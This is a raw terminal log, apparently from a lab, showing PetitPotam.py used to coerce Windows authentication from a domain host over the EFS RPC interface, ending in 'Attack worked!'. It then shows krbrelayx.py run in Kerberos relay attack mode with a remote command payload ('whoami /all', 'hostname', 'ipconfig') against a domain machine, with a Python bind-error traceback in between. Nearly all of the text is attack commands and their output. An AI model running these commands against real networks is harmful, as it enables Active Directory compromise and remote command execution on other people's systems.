 ┌──(root㉿kali)-[/home/starven/Desktop/
└─# python3 PetitPotam.py -d root.com
PoC to elicit machine
Inspired by @tifk
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.161
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpen
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exc
[+] Attack worked!
┌──(root㉿kali)-[/home/starven/Desktop/
└─#
c = start_servers(options, threads)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/starven/Desktop/krbrelayx/krbrelayx.py", line 100, in start_servers
s = server(c)
^^^^^^^^^
File "/home/starven/Desktop/krbrelayx/lib/servers/smbrelayserver.py", line 89, in __init__
self.server = SMBSERVER((config.interfaceIp,445), config_parser = smbConfig)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 3965, in __init__
socketserver.TCPServer.__init__(self, server_address, handler_class)
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(starven㉿kali)-[~/Desktop/krbrelayx]
└─$ python3  krbrelayx.py -t domainuser1.root.com -debug -c 'cmd /c "whoami /all & hostname & ipconfig"'
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.161.128
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 192.168.161.128
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'